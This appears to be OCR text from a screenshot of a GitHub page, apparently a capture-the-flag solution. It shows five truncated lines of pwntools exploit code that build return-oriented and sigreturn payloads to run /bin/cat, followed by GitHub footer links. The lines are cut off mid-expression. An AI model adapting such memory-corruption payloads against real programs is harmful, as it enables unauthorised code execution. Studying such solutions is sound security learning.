
p.sendline(fit({rip_off: bsd_signal, rdi_off: si
raw_input('--')
p.sendline(fit({40: b"/bin/cat\x00", 56: g_buf+4
p.sendline(b'\x00'*56 + fit({0: restore_rt, 152:
p.interactive()  
to join this conversation on
Sign up for free
GitHub
. Already have an account?
Sign in to comment
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information
© 2026 GitHub, Inc.